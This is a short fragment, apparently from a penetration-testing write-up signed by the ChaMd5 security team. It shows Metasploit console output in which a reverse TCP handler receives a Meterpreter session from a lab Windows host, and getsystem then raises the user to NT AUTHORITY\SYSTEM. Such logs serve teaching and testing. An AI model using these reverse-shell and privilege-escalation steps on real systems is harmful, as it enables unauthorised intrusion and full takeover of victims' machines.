 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.131:4444
[*] Sending stage (206403 bytes) to 192.168.80.130
[*] Meterpreter session 2 opened (192.168.80.131:4444 -> 192.168.80.130:55269) at 20
18-07-23 05:28:17 -0400
meterpreter > getuid
Server username: winter-PC\winter
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
ChaMd5安全团队